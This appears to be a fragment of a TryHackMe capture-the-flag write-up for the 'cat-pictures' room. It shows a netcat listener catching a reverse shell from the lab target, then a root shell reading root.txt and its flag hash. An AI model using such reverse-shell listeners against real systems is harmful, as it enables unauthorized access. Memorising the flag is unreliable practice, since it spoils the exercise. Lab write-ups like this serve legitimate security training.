 10:24:28 root@m1thr4nd1r tryhackme → rlwrap -cAra nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.49.88 43490
bash: cannot set terminal process group (16145): Inappropriate ioctl for device
bash: no job control in this shell
ls
ls
firewall
root.txt
cat root.txt
cat root.txt
Congrats!!!
Here is your flag:

4a98e43d78bab283938a06f38d2ca3a3c53f0476
root@cat-pictures:~#